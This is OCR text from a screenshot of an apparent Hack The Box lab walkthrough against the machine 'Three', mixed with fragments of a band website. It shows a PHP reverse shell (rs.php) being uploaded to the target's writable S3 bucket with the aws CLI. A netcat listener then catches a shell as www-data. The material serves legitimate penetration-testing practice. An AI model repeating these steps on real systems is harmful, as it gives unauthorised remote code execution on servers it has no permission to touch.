 The Toppers
thetoppers.htb/rs.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec htb
HOME BAND TOUR CONTACT MORE
kali@kali: ~/htb/three
File Actions Edit View Help
kali@kali: ~/Downloads kali@kali: ~/htb/three
(kali㉿kali)-[~/htb/three]
$ aws --endpoint=http://s3.thetoppers.htb s3 cp rs.php s3://thetoppers.htb
upload: ./rs.php to s3://thetoppers.htb/rs.php
(kali㉿kali)-[~/htb/three]
$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.15.49] from (UNKNOWN) [10.129.209.105] 47148
Linux three 4.15.0-189-generic #200-Ubuntu SMP Wed Jun 22 19:53:37 UTC 2022 x86_64 x86_64 x86_64 GNU
/Linux
01:23:12 up 9 min, 0 users, load average: 0.00, 0.06, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
THE BAND
We love music
We "The Toppers" are a group of five young men who truly believe that music can be pure art. We play a wide range of
to interact with people during our performances. The concert will be the loudest, the most beautiful
thetoppers.htb